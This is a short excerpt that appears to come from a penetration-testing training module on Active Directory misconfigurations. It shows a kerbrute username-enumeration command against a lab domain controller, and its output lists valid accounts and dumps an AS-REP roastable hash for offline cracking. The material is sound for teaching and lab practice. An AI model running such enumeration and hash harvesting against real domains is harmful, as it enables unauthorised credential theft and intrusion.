 Miscellaneous Misconfigurations
DrAsstrange@htb[/htb]$ kerbrute userenum -d inlanefreight.local --dc 172.16.5.5 /opt/jsmith.txt
    __             __               __
   / /_____  _____/ /_  _______  __/ /____
  / //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
 / ,< /  __/ /  / /_/ / /  / /_/ / /_/  __/
/_/|_|\___/_/  /_.___/_/   \__,_/\__/\___/
Version: dev (9cfb81e) - 04/01/22 - Ronnie Flathers @ropnop
2022/04/01 13:14:17 >  Using KDC(s):
2022/04/01 13:14:17 >      172.16.5.5:88
2022/04/01 13:14:17 >  [+] VALID USERNAME:     sbrown@inlanefreight.local
2022/04/01 13:14:17 >  [+] VALID USERNAME:     jjones@inlanefreight.local
2022/04/01 13:14:17 >  [+] VALID USERNAME:     tjohnson@inlanefreight.local
2022/04/01 13:14:17 >  [+] VALID USERNAME:     jwilson@inlanefreight.local
2022/04/01 13:14:17 >  [+] VALID USERNAME:     bdavis@inlanefreight.local
2022/04/01 13:14:17 >  [+] VALID USERNAME:     njohnson@inlanefreight.local
2022/04/01 13:14:17 >  [+] VALID USERNAME:     asanchez@inlanefreight.local
2022/04/01 13:14:17 >  [+] VALID USERNAME:     dlewis@inlanefreight.local
2022/04/01 13:14:17 >  [+] VALID USERNAME:     ccruz@inlanefreight.local
2022/04/01 13:14:17 >  [+] mmorgan has no pre auth required. Dumping hash to crack offline:
$krb5asrep$23$mmorgan@INLANEFREIGHT.LOCAL:400d306dda575be3d429aad39ec68a33$8698ee566cde591a7ddd1782db6f7ed85
<SNIP>